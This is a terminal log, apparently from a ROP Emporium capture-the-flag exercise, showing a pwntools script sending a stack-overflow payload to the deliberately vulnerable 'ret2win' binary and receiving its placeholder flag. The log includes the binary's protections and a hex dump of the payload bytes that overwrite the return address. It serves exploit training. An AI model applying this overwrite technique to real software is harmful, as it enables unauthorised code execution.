 kali@kali:~/ctf/rop/ret2win64$ sudo vim payload.py
kali@kali:~/ctf/rop/ret2win64$ python payload.py
[*] '/home/kali/ctf/rop/ret2win64/ret2win'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Starting local process '/home/kali/ctf/rop/ret2win64/ret2win' argv=['/home/kali/c
tf/rop/ret2win64/ret2win'] : pid 5572
[DEBUG] Sent 0×31 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daa
a│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haa
a│
00000020 69 61 61 61 6a 61 61 61 56 07 40 00 00 00 00 00 │iaaa│jaaa│V·@·│···
·│
00000030 0a │·│
00000031
[*] Process '/home/kali/ctf/rop/ret2win64/ret2win' stopped with exit code -4 (SIGILL)
(pid 5572)
[+] Receiving all data: Done (329B)
[DEBUG] Received 0×149 bytes:
'ret2win by ROP Emporium\n'
'x86_64\n'
'\n'
'For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes o
f stack buffer!\n'
'What could possibly go wrong?\n'
"You there, may I have your input please? And don't worry about null bytes, we're
using read()!\n"
'\n'
'> Thank you!\n'
"Well done! Here's your flag:\n"
'ROPE{a_placeholder_32byte_flag!}\n'
kali@kali:~/ctf/rop/ret2win64$